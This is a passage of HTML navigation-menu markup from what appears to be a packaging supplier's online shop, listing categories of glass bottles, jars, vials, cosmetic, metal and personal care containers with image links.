Straight Sided Round Glass Jar" />Glass Bottles</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-2" ><a href="https://dalipcopack.com/boston-round/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Boston Round</a></li>
		<li id="menu-item-11739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11739 item-level-2" ><a href="https://dalipcopack.com/euro-round/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/All-Boston-Round-Bottles_900x900.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Euro Round</a></li>
		<li id="menu-item-11792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11792 item-level-2" ><a href="https://dalipcopack.com/roll-on-glass-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/tM1Dk_YS-e1563996166798.jpeg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Roll on Glass Bottles</a></li>
		<li id="menu-item-11793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11793 item-level-2" ><a href="https://dalipcopack.com/square-bead/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/square-bead.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Square Bead</a></li>
	</ul>
</li>
	<li id="menu-item-11740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11740 item-level-1 col-auto" ><a href="https://dalipcopack.com/glass-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-jar.jpeg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Glass Jars</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11794 item-level-2" ><a href="https://dalipcopack.com/straight-sided-glass-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/straight-sided.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Straight Sided Glass Jars</a></li>
		<li id="menu-item-11795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11795 item-level-2" ><a href="https://dalipcopack.com/thick-wall-glass-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/thick-jar.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Thick Wall Glass Jars</a></li>
		<li id="menu-item-11741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11741 item-level-2" ><a href="https://dalipcopack.com/child-resistant-glass-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-1536x1536.jpeg 1536w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resistant-jar.jpeg 2000w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Child Resistant Glass Jars</a></li>
		<li id="menu-item-11742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11742 item-level-2" ><a href="https://dalipcopack.com/concentrate-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/concentrate.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Concentrate Jars</a></li>
	</ul>
</li>
	<li id="menu-item-11736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11736 item-level-1 col-auto" ><a href="https://dalipcopack.com/candle-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/candle-jar.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Candle Jars</a></li>
	<li id="menu-item-11743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11743 item-level-1 col-auto" ><a href="https://dalipcopack.com/glass-vials/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-vials.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Glass Vials</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11730 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/cosmetic-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/cosmetic.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" /><span class="nav-link-text">Cosmetic Containers</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-1" ><a href="https://dalipcopack.com/acrylic-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Acrylic Bottles</a></li>
	<li id="menu-item-11732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-1" ><a href="https://dalipcopack.com/acrylic-jars/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/acrylic-jars.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Acrylic Jars</a></li>
	<li id="menu-item-11733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11733 item-level-1" ><a href="https://dalipcopack.com/lip-balm-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-balm.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Lip Balm Containers</a></li>
	<li id="menu-item-11734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11734 item-level-1" ><a href="https://dalipcopack.com/lip-gloss/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/lip-gloss.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Lip Gloss</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11726" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11726 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/metal-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/metal-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/metal-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/metal.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" /><span class="nav-link-text">Metal Containers</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-11727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-1" ><a href="https://dalipcopack.com/aluminum-bottles/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/aluminum_bottlecap-2.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Aluminum Bottles</a></li>
	<li id="menu-item-11728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11728 item-level-1" ><a href="https://dalipcopack.com/flat-metal-tins/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/flat-metal-tins.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Flat Metal Tins</a></li>
	<li id="menu-item-11729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-1" ><a href="https://dalipcopack.com/metal-and-aluminum-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/metal-and-aluminum-cap.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" />Metal and Aluminum Caps</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11744 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dalipcopack.com/personal-care-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="60g 50-400 Clear Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/personal-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/personal-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/personal-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/personal.jpg 900w" title="60g 50-400 Clear Straight Sided Round Glass Jar" /><span class="nav-link-text">Personal Care Containers</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
